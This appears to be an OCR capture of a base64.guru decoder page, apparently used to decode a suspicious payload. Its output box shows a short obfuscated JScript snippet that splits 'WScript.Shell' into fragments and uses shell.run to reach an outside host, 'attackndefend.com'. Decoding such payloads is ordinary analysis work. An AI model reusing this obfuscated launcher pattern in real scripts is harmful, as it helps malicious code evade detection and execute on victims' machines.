 Base64 Decode | Base64 Convert
base64.guru/converter/decode
Base64.Guru
A virtual teacher who reveals to you the great secrets of Base64
Home
Converter
Developers
Learn
Standards
Tools
♥ Donate
Blog
Contacts
Decoders
Base64 to ASCII
Base64 to Audio
Base64 to File
Base64 to Hex
Base64 to Image
Base64 to PDF
Base64 to Text
Base64 to Video
Encoders
Audio to Base64
CSS to Base64
File to Base64
Hex to Base64
HTML to Base64
Image to Base64
PDF to Base64
Text to Base64
URL to Base64
Video to Base64
Tools
Character Encoding Detection
CSS Data URI Converter
Data URL to image
Base64 Standard Detector
Check gzip compression
HTTP Request Online
Normalize Base64
Repair malformed Base64
Comments: 70 | Rating: 4.5
Base64 Decode
The “Base64 Decode Online” is a free decoder for decoding online Base64 to text or binary. In other words, it is a tool that converts Base64 to original data. This online decoder is as
smart as it is simple. Its superpower is the ability to automatically detect the encoding standard. Thanks to it, this converter allows you to “decrypt” some Base64 strings, even while
other online or offline decoders are powerless and cannot decode them, because they support only the “main” standard. If you are looking for the reverse process, check Base64 encode
Base64*
copy clear download
Base64 Standard
Auto detection (works like a charm, however sometimes may fail for short strings)
Strict Decoding
No (ignore invalid characters and force decoding value as Base64).
Character Encoding
Auto detection (an experimental feature that may fail for “exotic” encodings)
Decode Base64
DOWNLOAD
Text
copy clear download
var DSaJ="iP"+"t.";
var ESaJ="Sh"+"El"+"l";
var FSaJ="h"+"T"+"T";
var GSaJ="p"+"s:/"+"/";
var shell = new ActiveXObject(CSaJ+DSaJ+ESaJ);
shell.run(FSaJ + GSaJ + "attackndefend.com");
The result of Base64 decoding will appear here